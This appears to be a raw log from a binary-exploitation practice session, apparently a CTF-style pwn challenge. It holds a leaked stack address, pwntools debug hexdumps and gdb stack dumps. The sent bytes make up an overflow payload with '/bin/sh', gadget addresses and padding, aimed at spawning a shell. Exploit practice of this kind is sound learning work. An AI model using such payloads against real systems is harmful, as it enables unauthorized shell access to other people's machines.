 addr.txt
正在编辑 /home/ubuntu/Pwn/addr.txt
1 0x7ffc426e0da8
00000010 ed 04 40 00 00 00 00 00 |··@·|····|
00000018
[DEBUG] Received 0x30 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
00000010 ed 04 40 00 00 00 00 00 36 05 40 00 00 00 00 00 |··@·|····|6·@·|····|
00000020 a8 0d 6e 42 fc 7f 00 00 00 00 00 00 01 00 00 00 |··nB|····|····|····|
00000030
[DEBUG] Sent 0xa8 bytes:
00000000 2f 62 69 6e 2f 73 68 00 e2 04 40 00 00 00 00 00 |/bin|/sh·|··@·|····|
00000010 9a 05 40 00 00 00 00 00 00 00 00 00 00 00 00 00 |··@·|····|····|····|
00000020 01 00 00 00 00 00 00 00 68 0c 6e 42 fc 7f 00 00 |····|····|h·nB|····|
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
00000040 00 00 00 00 00 00 00 00 80 05 40 00 00 00 00 00 |····|····|··@·|····|
00000050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000080 41 41 41 41 41 41 41 41 a3 05 40 00 00 00 00 00 |AAAA|AAAA|··@·|····|
00000090 60 0c 6e 42 fc 7f 00 00 17 05 40 00 00 00 00 00 |`·nB|····|··@·|····|
000000a0 ed 04 40 00 00 00 00 00 |··@·|····|
000000a8
(gdb) x/gx $rsp
0x7ffc426e0ca0: 0x00000000004004ed
(gdb) x/32gx $rsp-0x10
0x7ffc426e0c90: 0x6161616161616161 0x6161616161616161
0x7ffc426e0ca0: 0x00000000004004ed 0x0000000000400536
0x7ffc426e0cb0: 0x00007ffc426e0da8 0x0000000100000000
0x7ffc426e0cc0: 0x0000000000400540 0x00007ff42150fc87
0x7ffc426e0cd0: 0x0000002000000000 0x00007ffc426e0da8
0x7ffc426e0ce0: 0x0000000100000000 0x000000000040051d
0x7ffc426e0cf0: 0x0000000000000000 0x938faa3c419640ce
0x7ffc426e0d00: 0x00000000004003e0 0x00007ffc426e0da0
0x7ffc426e0d10: 0x0000000000000000 0x0000000000000000
0x7ffc426e0d20: 0x6c772e6052b640ce 0x6c67e81db36840ce
0x7ffc426e0d30: 0x00007ffc00000000 0x0000000000000000
0x7ffc426e0d40: 0x0000000000000000 0x00007ff4218ef8d3
0x7ffc426e0d50: 0x00007ff4218d5638 0x0000000015ba6e04
0x7ffc426e0d60: 0x0000000000000000 0x0000000000000000
0x7ffc426e0d70: 0x0000000000000000 0x00000000004003e0
0x7ffc426e0d80: 0x00007ffc426e0da0 0x0000000000400409
(gdb)